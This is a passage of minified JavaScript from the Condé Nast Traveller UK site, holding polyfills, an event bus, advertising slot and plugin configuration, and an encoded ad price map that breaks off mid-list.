St(){if(Lr)return et;Lr=1;var r=l(),t=it(),n=function(){if(er)return nr;er=1;var r=l(),t=s();return nr=r&&t((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))}(),e=ut(),i=mt(),u=TypeError,o=Object.defineProperty,f=Object.getOwnPropertyDescriptor,c="enumerable",a="configurable",v="writable";return et.f=r?n?function(r,t,n){if(e(r),t=i(t),e(n),"function"==typeof r&&"prototype"===t&&"value"in n&&v in n&&!n[v]){var u=f(r,t);u&&u[v]&&(r[t]=n.value,n={configurable:a in n?n[a]:u[a],enumerable:c in n?n[c]:u[c],writable:!1});}return o(r,t,n)}:o:function(r,n,f){if(e(r),n=i(n),e(f),t)try{return o(r,n,f)}catch(r){}if("get"in f||"set"in f)throw new u("Accessors not supported");return "value"in f&&(r[n]=f.value),r},et}function jt(){return Gr?Nr:(Gr=1,Nr=function(r,t){return {enumerable:!(1&r),configurable:!(2&r),writable:!(4&r),value:t}})}function Ot(){if(Wr)return Ur;Wr=1;var r=l(),t=St(),n=jt();return Ur=r?function(r,e,i){return t.f(r,e,n(1,i))}:function(r,t,n){return r[t]=n,r}}function Pt(){if(Xr)return $r;Xr=1;var r=ht(),t=bt(),n=r("keys");return $r=function(r){return n[r]||(n[r]=t(r))}}function Et(){return Jr?Hr:(Jr=1,Hr={})}function xt(){if(Qr)return Kr;Qr=1;var r,t,n,e=function(){if(W)return U;W=1;var r=a(),t=A(),n=r.WeakMap;return U=t(n)&&/native code/.test(String(n))}(),i=a(),u=V(),o=Ot(),f=I(),c=K(),s=Pt(),l=Et(),v="Object already initialized",p=i.TypeError,y=i.WeakMap;if(e||c.state){var g=c.state||(c.state=new y);g.get=g.get,g.has=g.has,g.set=g.set,r=function(r,t){if(g.has(r))throw new p(v);return t.facade=r,g.set(r,t),t},t=function(r){return g.get(r)||{}},n=function(r){return g.has(r)};}else {var h=s("state");l[h]=!0,r=function(r,t){if(f(r,h))throw new p(v);return t.facade=r,o(r,h,t),t},t=function(r){return f(r,h)?r[h]:{}},n=function(r){return f(r,h)};}return Kr={set:r,get:t,has:n,enforce:function(e){return n(e)?t(e):r(e,{})},getterFor:function(r){return function(n){var e;if(!u(n)||(e=t(n)).type!==r)throw new p("Incompatible receiver, "+r+" required");return e}}}}function Tt(){if(Vr)return k.exports;Vr=1;var r=F(),t=s(),n=A(),e=I(),i=l(),u=function(){if(T)return x;T=1;var r=l(),t=I(),n=Function.prototype,e=r&&Object.getOwnPropertyDescriptor,i=t(n,"name"),u=i&&"something"===function(){}.name,o=i&&(!r||r&&e(n,"name").configurable);return x={EXISTS:i,PROPER:u,CONFIGURABLE:o}}().CONFIGURABLE,o=Q(),f=xt(),c=f.enforce,a=f.get,v=String,p=Object.defineProperty,y=r("".slice),g=r("".replace),h=r([].join),b=i&&!t((function(){return 8!==p((function(){}),"length",{value:8}).length})),d=String(String).split("String"),w=k.exports=function(r,t,n){"Symbol("===y(v(t),0,7)&&(t="["+g(v(t),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),n&&n.getter&&(t="get "+t),n&&n.setter&&(t="set "+t),(!e(r,"name")||u&&r.name!==t)&&(i?p(r,"name",{value:t,configurable:!0}):r.name=t),b&&n&&e(n,"arity")&&r.length!==n.arity&&p(r,"length",{value:n.arity});try{n&&e(n,"constructor")&&n.constructor?i&&p(r,"prototype",{writable:!1}):r.prototype&&(r.prototype=void 0);}catch(r){}var o=c(r);return e(o,"source")||(o.source=h(d,"string"==typeof t?t:"")),r};return Function.prototype.toString=w((function(){return n(this)&&a(this).source||o(this)}),"toString"),k.exports}function kt(){if(Zr)return Yr;Zr=1;var r=Tt(),t=St();return Yr=function(n,e,i){return i.get&&r(i.get,e,{getter:!0}),i.set&&r(i.set,e,{setter:!0}),t.f(n,e,i)}}!function(){if(nt)return c;nt=1;var r=a(),t=l(),n=kt(),e=function(){if(tt)return rt;tt=1;var r=ut();return rt=function(){var t=r(this),n="";return t.hasIndices&&(n+="d"),t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.dotAll&&(n+="s"),t.unicode&&(n+="u"),t.unicodeSets&&(n+="v"),t.sticky&&(n+="y"),n}}(),i=s(),u=r.RegExp,o=u.prototype;t&&i((function(){var r=!0;try{u(".","d");}catch(t){r=!1;}var t={},n="",e=r?"dgimsy":"gimsy",i=function(r,e){Object.defineProperty(t,r,{get:function(){return n+=e,!0}});},f={dotAll:"s",global:"g",ignoreCase:"i",multiline:"m",sticky:"y"};for(var c in r&&(f.hasIndices="d"),f)i(c,f[c]);return Object.getOwnPropertyDescriptor(o,"flags").get.call(t)!==e||n!==e}))&&n(o,"flags",{configurable:!0,get:e});}();var Ct,Ft={exports:{}};var At=(Ct||(Ct=1,function(r){var t=function(){var r=0;function t(r){var t=[],n=0,e=0;this.push=function(i){n-e>=r&&++e>=r&&(e=0,n=r-1),t[n%r]=i,n++;},this.asArray=function(){var i=t.slice(e,Math.min(n,r)),u=t.slice(0,Math.max(n-r,0));return i.concat(u)},this.list=t;}function n(t,n){for(var e=n,i=0;i<t.length;i++){var u=t[i],o=e.r;o[u]||(o[u]={w:u,r:{},i:r++}),e=o[u];}return e}function e(r,t,n){var e;return n[r]?e=n[r]:(e=function(r,t){for(var n=[[t,0]],e={},i=[];n.length;){var u=n.shift(),o=u[0],f=u[1],c=o.r,a=r[f];if(void 0===a&&o.fn&&!e[o.i]?(e[o.i]=1,i.push(o.fn)):c[a]&&n.push([c[a],f+1]),c["#"])for(var s=f;s<=r.length;s++)n.push([c["#"],s]);a&&c["*"]&&n.push([c["*"],f+1]);}return i}(r.split("."),t),n[r]=e),e}var i=function(){var i={w:"",r:{},i:r++},u={},o=new t(9999);function f(r,t){var e=n(r.split("."),i),o=e.fn||[];return o.push(t),e.fn=o,u={},function(){var r=o.indexOf(t);r>-1&&o.splice(r,1);}}function c(r,t){var n=Date.now();o.push([r,n]);for(var f=e(r,i,u),c={topic:r},a=0;a<f.length;a++)for(var s=f[a],l=0;l<s.length;l++)s[l](t,c);}this.emit=c,this.on=f,this.history=function(t){var i={w:"",r:{},i:r++};n(t.split("."),i).fn=1;for(var u=[],f={},c=o.asArray(),a=0;a<c.length;a++){var s=c[a];e(s[0],i,f).length&&u.push(s);}return u},this.publish=c,this.subscribe=f;};return i.Ring=t,i}();r.exports=t;}(Ft)),Ft.exports),Mt=t(At);window.cnBus=window.cnBus||new Mt,window.cns=window.cns||{};const _t=window.cns;_t.timing=_t.timing||{},_t.timing.headerStart=Date.now(),_t.queue=_t.queue||[],_t.flags={};}();

	window.cns = window.cns || {}; window.cns.config = {"config":{"ad_unit":{"generate_path":"function (opts) { return opts.network + \"/\" + opts.suffix + \"/\" + opts.position + \"/\" + opts.category + \"/\" + opts.contentType + \"/\" + opts.instance; }"},"request_vp_range":{"_default":{"desktop":100,"tablet":150,"mobile":200}},"brandSlug":"conde-nast-traveller-uk","consentRequired":true,"domain":"cntraveller.com","network":5574,"refresh":30000,"useBlueprintTargeting":true,"slot":{"__auid_one":"uk.cntraveller","sets":{"_default":[],"mt_article":["_out_of_page","outstream","hero","rail","mid_content","mid_gallery","footer","in_content","read_more"],"mt_commerce_article":["_out_of_page","outstream","hero","rail","mid_content","mid_gallery","footer","in_content","read_more"],"mt_article_two_column":["_out_of_page","outstream","hero","rail","mid_content","mid_gallery","footer","aside","in_content","read_more"],"mt_commerce_article_two_column":["_out_of_page","outstream","hero","rail","mid_content","mid_gallery","footer","aside","in_content","read_more"],"mt_article_override":["_out_of_page","hero","rail","mid_content","mid_gallery","footer","aside","in_content","read_more"],"mt_channel":["_out_of_page","hero","rail","mid_content","footer","trending","river"],"mt_contributor":["_out_of_page","hero","rail","mid_content","footer"],"mt_gallery":["_out_of_page","hero","rail","mid_content","footer","aside","in_content","read_more"],"mt_homepage":["_out_of_page","hero","rail","mid_content","footer","promo","trending","river","mosaic"],"mt_tag":["_out_of_page","hero","rail","mid_content","footer"],"mt_nativearticle":["_out_of_page","sponsor","hero","rail","mid_content","mid_gallery","footer"],"mt_nativearticle_two_column":["_out_of_page","sponsor","hero","rail","mid_content","mid_gallery","footer"],"mt_nativegallery":["_out_of_page","sponsor","hero","rail","mid_content","footer"],"mt_search":["_out_of_page","hero","rail","mid_content","footer","river"],"mt_livestory":["_out_of_page","hero","rail","mid_content","footer"],"mt_venue":["_out_of_page","outstream","hero","rail","mid_content","footer"],"mt_native_bundle":["_out_of_page","hero","rail","mid_content","footer"]},"types":{"_out_of_page":{"_default":{"suffix":"uk.cntraveller","render":{"slot":{"top":".ad__slot--out-of-page"}},"position":"interstitial","refresh":0,"isOutOfPage":true,"can_be_hidden":true}},"outstream":{"_default":{"suffix":"uk.cntraveller","render":{"slot":{"bottom":".ad__slot--outstream"}},"position":"interstitial","refresh":0,"isOutOfPage":true,"can_be_hidden":true}},"hero":{"_default":{"suffix":"uk.cntraveller","render":{"slot":{"top":".ad__slot--hero"}},"position":"hero","static_refresh_size":true,"sizes":{"desktop":["728x90","970x250","970x90","9x1","10x1"],"tablet":["728x90","9x1","8x1"],"mobile":["300x50","320x50","320x100","9x1","3x1"]}},"mt_article":{"can_be_hidden":true,"is_sticky":true},"mt_commerce_article":{"can_be_hidden":true,"is_sticky":true},"mt_gallery":{"can_be_hidden":true,"is_sticky":true},"mt_article_two_column":{"can_be_hidden":true,"is_sticky":true},"mt_commerce_article_two_column":{"can_be_hidden":true,"is_sticky":true},"mt_gallery_one_column":{"can_be_hidden":true,"is_sticky":true},"mt_venue":{"can_be_hidden":true,"is_sticky":true}},"rail":{"_default":{"suffix":"uk.cntraveller","render":{"slot":{"top":".ad__slot--rail"}},"position":"rail","sizes":{"desktop":["300x250","300x600"],"tablet":["300x250","300x600"],"mobile":false}}},"mid_content":{"_default":{"suffix":"uk.cntraveller","render":{"slot":{"top":".ad__slot--mid-content"}},"position":"mid-content","static_refresh_size":true,"sizes":{"desktop":["728x90","970x250","970x90","9x1","4x1","2x1"],"tablet":["728x90","9x1","4x1","2x1"],"mobile":["300x50","300x250","320x50","320x100","300x600","9x1","16x9","2x1"]}}},"mid_gallery":{"_default":{"suffix":"uk.cntraveller","render":{"slot":{"top":".ad__slot--mid-gallery"}},"position":"mid-gallery","sizes":{"desktop":["300x250"],"tablet":["300x250"],"mobile":["300x250"]}}},"footer":{"_default":{"suffix":"uk.cntraveller","render":{"slot":{"top":".ad__slot--footer"}},"position":"footer","sizes":{"desktop":["728x90","970x250","970x90","9x1","4x1"],"tablet":["728x90","9x1","4x1"],"mobile":["300x50","320x50","320x100","9x1","16x9"]},"static_refresh_size":true}},"sponsor":{"_default":{"suffix":"uk.cntraveller","render":{"slot":{"bottom":".ad__slot--out-of-page"}},"position":"sponsor","refresh":0,"isOutOfPage":true,"can_be_hidden":true}},"aside":{"_default":{"suffix":"uk.cntraveller.native","render":{"slot":{"top":".ad__slot--aside"}},"position":"aside","can_be_hidden":true,"refresh":0,"sizes":{"desktop":["fluid"],"tablet":["fluid"],"mobile":false}}},"in_content":{"_default":{"suffix":"uk.cntraveller.native","render":{"slot":{"top":".ad__slot--in-content"}},"position":"in-content","can_be_hidden":true,"refresh":0,"sizes":{"desktop":["fluid"],"tablet":["fluid"],"mobile":["fluid"]}}},"mosaic":{"_default":{"suffix":"uk.cntraveller.native","render":{"slot":{"bottom":".ad__slot--mosaic"}},"position":"mosaic","refresh":0,"can_be_hidden":true,"sizes":{"desktop":["fluid"],"tablet":["fluid"],"mobile":["fluid"]}}},"promo":{"_default":{"suffix":"uk.cntraveller.native","render":{"slot":{"top":".ad__slot--promo"}},"position":"promo","refresh":0,"sizes":{"desktop":["fluid"],"tablet":["fluid"],"mobile":["fluid"]}}},"read_more":{"_default":{"suffix":"uk.cntraveller.native","render":{"slot":{"bottom":".ad__slot--read-more"}},"position":"read-more","refresh":0,"can_be_hidden":true,"sizes":{"desktop":["fluid"],"tablet":["fluid"],"mobile":["fluid"]}}},"river":{"_default":{"suffix":"uk.cntraveller.native","render":{"slot":{"bottom":".ad__slot--river"}},"position":"river","refresh":0,"can_be_hidden":true,"sizes":{"desktop":["fluid"],"tablet":["fluid"],"mobile":["fluid"]}}},"trending":{"_default":{"suffix":"uk.cntraveller.native","render":{"slot":{"bottom":".ad__slot--trending"}},"can_be_hidden":true,"position":"trending","refresh":0,"sizes":{"desktop":["fluid"],"tablet":["fluid"],"mobile":["fluid"]}}}}}},"plugins":{"4d_xid_pixels":{"enabled":true},"prebid":{"enabled":true,"params":{"permutive_rtd":{"enabled":true}}},"ias":{"enabled":true,"params":{"id":931564}},"permutive":{"enabled":true,"params":{"apiHost":"permutive.cntraveller.com","apiKey":"03216d60-04fb-482f-a220-f2d58e573301","workspaceId":"824edc40-e3ff-4d19-aa9f-43123f27e30f"}},"amazon_match_buy":{"enabled":true,"params":{"pubID":"5144"}},"snowplow":{"enabled":true},"usr_serv_rest":{"enabled":true},"bidRange":{"enabled":true,"params":{"desktop":{"min":0.25,"max":2.99},"mobile":{"min":0.25,"max":1.03},"tablet":{"max":2.99,"min":0.25}}}},"buildDate":"2025-06-11T13:11:54.746Z"};

	(function(){var commonjsGlobal="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function getDefaultExportFromCjs(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var usertiming={exports:{}},hasRequiredUsertiming;function requireUsertiming(){return hasRequiredUsertiming||(hasRequiredUsertiming=1,e=usertiming,function(t){void 0===t&&(t={}),void 0===t.performance&&(t.performance={}),t._perfRefForUserTimingPolyfill=t.performance,t.performance.userTimingJsNow=!1,t.performance.userTimingJsNowPrefixed=!1,t.performance.userTimingJsUserTiming=!1,t.performance.userTimingJsUserTimingPrefixed=!1,t.performance.userTimingJsPerformanceTimeline=!1,t.performance.userTimingJsPerformanceTimelinePrefixed=!1;var r,n,i=[],o=[],s=null;if("function"!=typeof t.performance.now){for(t.performance.userTimingJsNow=!0,o=["webkitNow","msNow","mozNow"],r=0;r<o.length;r++)if("function"==typeof t.performance[o[r]]){t.performance.now=t.performance[o[r]],t.performance.userTimingJsNowPrefixed=!0;break}var a=+new Date;t.performance.timing&&t.performance.timing.navigationStart?a=t.performance.timing.navigationStart:"undefined"!=typeof process&&"function"==typeof process.hrtime&&(a=process.hrtime(),t.performance.now=function(){var e=process.hrtime(a);return 1e3*e[0]+1e-6*e[1]}),"function"!=typeof t.performance.now&&(Date.now?t.performance.now=function(){return Date.now()-a}:t.performance.now=function(){return +new Date-a});}var c=function(){},u=function(){},d=[],l=!1,f=!1;if("function"!=typeof t.performance.getEntries||"function"!=typeof t.performance.mark){for("function"==typeof t.performance.getEntries&&"function"!=typeof t.performance.mark&&(f=!0),t.performance.userTimingJsPerformanceTimeline=!0,i=["webkit","moz"],o=["getEntries","getEntriesByName","getEntriesByType"],r=0;r<o.length;r++)for(n=0;n<i.length;n++)s=i[n]+o[r].substr(0,1).toUpperCase()+o[r].substr(1),"function"==typeof t.performance[s]&&(t.performance[o[r]]=t.performance[s],t.performance.userTimingJsPerformanceTimelinePrefixed=!0);c=function(e){d.push(e),"measure"===e.entryType&&(l=!0);};var g=function(){l&&(d.sort((function(e,t){return e.startTime-t.startTime})),l=!1);};if(u=function(e,t){for(r=0;r<d.length;)d[r].entryType!==e||void 0!==t&&d[r].name!==t?r++:d.splice(r,1);},"function"!=typeof t.performance.getEntries||f){var p=t.performance.getEntries;t.performance.getEntries=function(){g();var e=d.slice(0);return f&&p&&(Array.prototype.push.apply(e,p.call(t.performance)),e.sort((function(e,t){return e.startTime-t.startTime}))),e};}if("function"!=typeof t.performance.getEntriesByType||f){var m=t.performance.getEntriesByType;t.performance.getEntriesByType=function(e){if(void 0===e||"mark"!==e&&"measure"!==e)return f&&m?m.call(t.performance,e):[];"measure"===e&&g();var n=[];for(r=0;r<d.length;r++)d[r].entryType===e&&n.push(d[r]);return n};}if("function"!=typeof t.performance.getEntriesByName||f){var h=t.performance.getEntriesByName;t.performance.getEntriesByName=function(e,n){if(n&&"mark"!==n&&"measure"!==n)return f&&h?h.call(t.performance,e,n):[];void 0!==n&&"measure"===n&&g();var i=[];for(r=0;r<d.length;r++)void 0!==n&&d[r].entryType!==n||d[r].name===e&&i.push(d[r]);return f&&h&&(Array.prototype.push.apply(i,h.call(t.performance,e,n)),i.sort((function(e,t){return e.startTime-t.startTime}))),i};}}if("function"!=typeof t.performance.mark){for(t.performance.userTimingJsUserTiming=!0,i=["webkit","moz","ms"],o=["mark","measure","clearMarks","clearMeasures"],r=0;r<o.length;r++)for(n=0;n<i.length;n++)s=i[n]+o[r].substr(0,1).toUpperCase()+o[r].substr(1),"function"==typeof t.performance[s]&&(t.performance[o[r]]=t.performance[s],t.performance.userTimingJsUserTimingPrefixed=!0);var y={};"function"!=typeof t.performance.mark&&(t.performance.mark=function(e){var r=t.performance.now();if(void 0===e)throw new SyntaxError("Mark name must be specified");if(t.performance.timing&&e in t.performance.timing)throw new SyntaxError("Mark name is not allowed");y[e]||(y[e]=[]),y[e].push(r),c({entryType:"mark",name:e,startTime:r,duration:0});}),"function"!=typeof t.performance.clearMarks&&(t.performance.clearMarks=function(e){e?y[e]=[]:y={},u("mark",e);}),"function"!=typeof t.performance.measure&&(t.performance.measure=function(e,r,n){var i=t.performance.now();if(void 0===e)throw new SyntaxError("Measure must be specified");if(r){var o=0;if(t.performance.timing&&r in t.performance.timing){if("navigationStart"!==r&&0===t.performance.timing[r])throw new Error(r+" has a timing of 0");o=t.performance.timing[r]-t.performance.timing.navigationStart;}else {if(!(r in y))throw new Error(r+" mark not found");o=y[r][y[r].length-1];}var s=i;if(n)if(s=0,t.performance.timing&&n in t.performance.timing){if("navigationStart"!==n&&0===t.performance.timing[n])throw new Error(n+" has a timing of 0");s=t.performance.timing[n]-t.performance.timing.navigationStart;}else {if(!(n in y))throw new Error(n+" mark not found");s=y[n][y[n].length-1];}c({entryType:"measure",name:e,startTime:o,duration:s-o});}else c({entryType:"measure",name:e,startTime:0,duration:i});}),"function"!=typeof t.performance.clearMeasures&&(t.performance.clearMeasures=function(e){u("measure",e);});}e.exports=t.performance;}("undefined"!=typeof window?window:void 0)),usertiming.exports;var e;}requireUsertiming();const prefix="ads.";function emitEvent(e,t,r){window.cnBus.emit(prefix+t+"."+e,r);}const levels={debug:emitEvent.bind(null,"debug"),info:emitEvent.bind(null,"info"),warn:emitEvent.bind(null,"warn"),error:emitEvent.bind(null,"error")},debug$1=levels.debug,error=levels.error,warn=levels.warn,styling={debug:"color:darkgreen",info:"color:darkblue"};function EventEmitter$1(e){return Object.keys(levels).reduce(((t,r)=>(t[r]=(t,n)=>levels[r](e+"."+t,n),t)),{})}function addStyling(e,t){styling[e]&&(t[1]&&(t[2]=t[1]),t[0]="%c"+t[0],t[1]=styling[e]);}function render(e,{topic:t}){const r=t.split("."),n=r[r.length-1],i=console[n],o=[t];e&&o.push(e),addStyling(n,o),i.apply(console,o);}function addDefaultSubscriptions(e,t){t&&e.on("ads.#.debug",render),e.on("ads.#.info",render),e.on("ads.#.warn",render),e.on("ads.#.error",render);}function handlePromiseError(e){return t=>emitEvent("error",e,t)}const minInterval=50;function deprecated(e,t="unnamed"){return function(...r){return warn(`function ${t} is deprecated`),e.apply(null,r)}}function til(e,t,r){let n;r=Math.max(r||minInterval,minInterval);try{if(n=e(),n)try{return t()}catch(e){error("til",e);}}catch(e){}setTimeout(til.bind(null,e,t,r),r);}function find$1(e,t){for(let r=0;r<e.length;r++)if(t(e[r]))return e[r]}function any(e,t){return !!find$1(e,t)}function all(e,t){for(let r=0;r<e.length;r++)if(!t(e[r]))return !1;return !0}function uniq(e){return Array.from(new Set(e))}function difference(e,t){return e.filter((e=>-1===t.indexOf(e)))}function getConfig$1(e){return e.cns&&e.cns.config}function pathToArray(e){return e.split?e.split("."):e}function get(e,t){t=pathToArray(t);for(let r=0;e&&r<t.length;r++)e=e[t[r]];return e}function set(e,t,r){const n=(t=pathToArray(t)).length-1,i=t[n];for(let r=0;r<n;r++){const i=t[r];!e[i]&&r<n&&(e[i]={}),e=e[t[r]];}return {oldValue:e&&e[i],newValue:e&&(e[i]=r)}}function pick(e,t){const r={};return t.forEach((t=>{const n=get(e,t);n&&set(r,t,n);})),r}function getViewportTemplate(){const e=window.innerWidth;return e<768?"mobile":e<1024?"tablet":"desktop"}function isPluginEnabled(e,t){return !!get(e,`plugins.${t}.enabled`)}const priceMap={"9gr5ds":.06,"18zb6dc":.07,ms7nr4:.08,"1maroqo":.09,"50xn9c":.1,"14jho8w":.11,vnuo00:.12,"1v6eozk":.13,dwkni8:.14,"1df4ohs":.15,kkawow:.16,"1k2uxog":.17,"2t0w74":.18,"12bkx6o":.19,tfxwxs:.2,"1syhxxc":.21,bonwg0:.22,"1b77xfk":.23,p04etc:.24,"1oiofsw":.25,"78uebk":.26,"16refb4":.27,xvrf28:.28,"1xebg1s":.29,g4hekg:.3,"1fn1fk0":.31,jgcj5s:.32,"1iywk5c":.33,"1p2io0":.34,"117mjnk":.35,sbzjeo:.36,"1rujke8":.37,akpiww:.38,"1a39jwg":.39,nw61a8:.4,"1neq29s":.41,"64w0sg":.42,"15ng1s0":.43,wrt1j4:.44,"1wad2io":.45,f0j11c:.46,"1ej320w":.47,lo9a80:.48,"1l6tb7k":.49,"3wz9q8":.5,"13fjaps":.51,ujwagw:.52,"1u2gbgg":.53,csm9z4:.54,"1cb6ayo":.55,q42scg:.56,"1pmmtc0":.57,"8csruo":.58,"17vcsu8":.59,yzpslc:.6,"1yi9tkw":.61,h8fs3k:.62,"1gqzt34":.63,hseyv4:.64,"1hayzuo":.65,"14ydc":.66,zjozcw:.67,qo1z40:.68,"1q6m03k":.69,"8wrym8":.7,"18fbzls":.71,m88gzk:.72,"1lqshz4":.73,"4gyghs":.74,"13zihhc":.75,v3vh8g:.76,"1umfi80":.77,dclgqo:.78,"1cv5hq8":.79,k0bpxc:.8,"1jivqww":.81,"291pfk":.82,"11rlqf4":.83,svyq68:.84,"1seir5s":.85,b4opog:.86,"1an8qo0":.87,og581s:.88,"1nyp91c":.89,"6ov7k0":.9,"167f8jk":.91,xbs8ao:.92,"1wuc9a8":.93,fki7sw:.94,"1f328sg":.95,iwdce8:.96,"1iexdds":.97,"153bwg":.98,"10nncw0":.99,rs0cn4:1,"1rakdmo":1.01,a0qc5c:1.02,"19jad4w":1.03,nc6uio:1.04,"1muqvi8":1.05,"5kwu0w":1.06,"153gv0g":1.07,w7turk:1.08,"1vqdvr4":1.09,egju9s:1.1,"1dz3v9c":1.11,l4a3gg:1.12,"1kmu4g0":1.13,"3d02yo":1.14,"12vk3y8":1.15,tzx3pc:1.16,"1tih4ow":1.17,c8n37k:1.18,"1br7474":1.19,pk3lkw:1.2,"1p2nmkg":1.21,"7stl34":1.22,"17bdm2o":1.23,yfqlts:1.24,"1xyamtc":1.25,goglc0:1.26,"1g70mbk":1.27,imdr0g:1.28,"1i4xs00":1.29,v3qio:1.3,"10dnri8":1.31,ri0r9c:1.32,"1r0ks8w":1.33,"9qqqrk":1.34,"199arr4":1.35,n2794w:1.36,"1mkra4g":1.37,"5ax8n4":1.38,"14th9mo":1.39,vxu9ds:1.4,"1vgeadc":1.41,e6k8w0:1.42,"1dp49vk":1.43,kuai2o:1.44,"1kcuj28":1.45,"330hkw":1.46,"12lkikg":1.47,tpxibk:1.48,"1t8hjb4":1.49,bynhts:1.5,"1bh7itc":1.51,pa4074:1.52,"1oso16o":1.53,"7itzpc":1.54,"171e0ow":1.55,y5r0g0:1.56,"1xob1fk":1.57,gegzy8:1.58,"1fx10xs":1.59,jqc4jk:1.6,"1j8w5j4":1.61,"1z241s":1.62,"11hm51c":1.63,slz4sg:1.64,"1s4j5s0":1.65,aup4ao:1.66,"1ad95a8":1.67,o65mo0:1.68,"1nopnnk":1.69,"6evm68":1.7,"15xfn5s":1.71,x1smww:1.72,"1wkcnwg":1.73,faimf4:1.74,"1et2neo":1.75,ly8vls:1.76,"1lgswlc":1.77,"46yv40":1.78,"13piw3k":1.79,utvvuo:1.8,"1ucfwu8":1.81,d2lvcw:1.82,"1cl5wcg":1.83,qe2dq8:1.84,"1pwmeps":1.85,"8msd8g":1.86,"185ce80":1.87,z9pdz4:1.88,"1ys9eyo":1.89,hifdhc:1.9,"1h0zegw":1.91,i2ek8w:1.92,"1hkyl8g":1.93,b4jr4:1.94,ztokqo:1.95,qy1khs:1.96,"1qgllhc":1.97,"96rk00":1.98,"18pbkzk":1.99,mi82dc:2,"1m0s3cw":2.01,"4qy1vk":2.02,"149i2v4":2.03,vdv2m8:2.04,"1uwf3ls":2.05,dml24g:2.06,"1d55340":2.07,kabbb4:2.08,"1jsvcao":2.09,"2j1atc":2.1,"121lbsw":2.11,t5ybk0:2.12,"1soicjk":2.13,beob28:2.14,"1ax8c1s":2.15,oq4tfk:2.16,"1o8ouf4":2.17,"6yusxs":2.18,"16hetxc":2.19,xlrtog:2.2,"1x4buo0":2.21,fuht6o:2.22,"1fd1u68":2.23,j6cxs0:2.24,"1iowyrk":2.25,"1f2xa8":2.26,"10xmy9s":2.27,s1zy0w:2.28,"1rkjz0g":2.29,aapxj4:2.3,"19t9yio":2.31,nm6fwg:2.32,"1n4qgw0":2.33,"5uwfeo":2.34,"15dgge8":2.35,whtg5c:2.36,"1w0dh4w":2.37,eqjfnk:2.38,"1e93gn4":2.39,le9ou8:2.4,"1kwtpts":2.41,"3mzocg":2.42,"135jpc0":2.43,u9wp34:2.44,"1tsgq2o":2.45,cimolc:2.46,"1c16pkw":2.47,pu36yo:2.48,"1pcn7y8":2.49,"82t6gw":2.5,"17ld7gg":2.51,ypq77k:2.52,"1y8a874":2.53,gyg6ps:2.54,"1gh07pc":2.55,ihdybk:2.56,"1hzxzb4":2.57,q3xts:2.58,"108nytc":2.59,rd0ykg:2.6,"1qvkzk0":2.61,"9lqy2o":2.62,"194az28":2.63,mx7gg0:2.64,"1mfrhfk":2.65,"55xfy8":2.66,"14ohgxs":2.67,vsugow:2.68,"1vbehog":2.69,e1kg74:2.7,"1dk4h6o":2.71,kpapds:2.72,"1k7uqdc":2.73,"2y0ow0":2.74,"12gkpvk":2.75,tkxpmo:2.76,"1t3hqm8":2.77,btnp4w:2.78,"1bc7q4g":2.79,p547i8:2.8,"1ono8hs":2.81,"7du70g":2.82,"16we800":2.83,y0r7r4:2.84,"1xjb8qo":2.85,g9h79c:2.86,"1fs188w":2.87,jlcbuo:2.88,"1j3wcu8":2.89,"1u2bcw":2.9,"11cmccg":2.91,sgzc3k:2.92,"1rzjd34":2.93,appbls:2.94,"1a89clc":2.95,o15tz4:2.96,"1njpuyo":2.97,"69vthc":2.98,"15sfugw":2.99,wwsu80:3,"1lbt3wg":3.05,cxm2o0:3.1,"180clj4":3.15,hxerk0:3.2,"1qblssg":3.25,"4ly96o":3.3,"1d05af4":3.35,t0yiv4:3.4,"1o3p1q8":3.45,fpi0hs:3.5,"10sn5kw":3.55,nh6n7k:3.6,"1vvdog0":3.65,"3hzvnk":3.7,"1bw6ww0":3.75,ykqeio:3.8,"1i9xkow":3.85,"9vqjgg":3.9,"14yh2bk":3.95,kzaark:4,"1tdhc00":4.05,"7ntse8":4.1,"1g20tmo":4.15,sqyxhc:4.2,"1ntpgcg":4.25,ffif40:4.3,"13uiosg":4.35,qj26f4:4.4,"1yx97nk":4.45,g4cg0:4.5,"18ubdog":4.55,viuvb4:4.6,"1jxv4zk":4.65,bjo3r4:4.7,"16memm8":4.75,jbcqgw:4.8,"1rpjrpc":4.85,"5zw83k":4.9,"1ee39c0":4.95,uewhs0:5,"1phn0n4":5.05,h3fzeo:5.1,"10662gw":5.15,mupk3k:5.2,"1v8wlc0":5.25,"2visjk":5.3,"1b9pts0":5.35,xy9beo:5.4,"1j1eghs":5.45,an7f9c:5.5,"15pxy4g":5.55,lqr6kg:5.6,"1u4y7sw":5.65,"8fao74":5.7,"1gthpfk":5.75,qqjvgg:5.8,"1ltaebk":5.85,df3d34:5.9,"11u3mrk":5.95,oin4e8:6,"1wwu5mo":6.05,"17l88w":6.1,"19ls9hc":6.15,wabr40:6.2,"1kpc0sg":6.25,cb4zk0:6.3,"17dvif4":6.35,iovncw:6.4,"1r32olc":6.45,"5df4zk":6.5,"1drm680":6.55,tsfeo0:6.6,"1ov5xj4":6.65,ggywao:6.7,"11k41ds":6.75,o8nj0g:6.8,"1wmuk8w":6.85,"49grgg":6.9,"1cnnsow":6.95,zc7abk:7,"1hnghkw":7.05,"999gcg":7.1,"14bzz7k":7.15,kct7nk:7.2,"1sr08w0":7.25,"71cpa8":7.3,"1ffjqio":7.35,s4hudc:7.4,"1n78d8g":7.45,et1c00:7.5,"1381log":7.55,pwl3b4:7.6,"1yas4jk":7.65,slu68:7.7,"196sveo":7.75,vvcd1c:7.8,"1kacmps":7.85,bw5lhc:7.9,"16yw4cg":7.95,jnu874:8,"2gjegw":8.5,rpigao:9,da3ke8:9.5,nto4xs:10,"7a3chs":10.5,v54feo:11,gppji8:11.5,lzhts0:12,"1gbvgg":12.5,tm6nsw:13,"930phc":13.5,pqccg0:14,"6l4d1c":14.5,xs0kjk:15,e0bi0w:15.5,hw5tds:16,"3gqxhc":16.5,sppzb4:17,bif5kw:17.5,n0yayo:18,"8ljf28":18.5,wgkhz4:19,gn7n5s:19.5,kj1yio:20,uj9tds:21,p9hj40:22,yp3q4g:23,j0qo00:24,r2ew3k:25,ny1gjk:26,vzpon4:27,lg543k:28,t2ty4g:29,qkxlog:30,xwdw5c:31,in083k:32,s2mf40:33,mduqrk:34,x7ewow:35,knfa4g:36,u31h4w:37,ot96v4:38,z7typs:39,jygao0:40,r7